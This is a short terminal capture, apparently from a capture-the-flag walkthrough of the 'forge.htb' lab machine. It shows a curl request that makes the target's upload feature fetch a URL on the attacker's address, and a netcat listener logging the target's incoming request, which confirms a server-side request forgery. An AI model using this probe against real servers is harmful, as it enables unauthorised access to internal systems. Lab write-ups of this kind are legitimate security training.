 ❯ curl -s -X 'POST' --data-binary 'url=http://10.10.14.47/&remote=1' 'http://forge.htb/upload'
sudo nc -nvlp 80 96x19
❯ sudo nc -nvlp 80
[sudo] password for x00tex:
listening on [any] 80 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.111] 38942
GET / HTTP/1.1
Host: 10.10.14.47
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive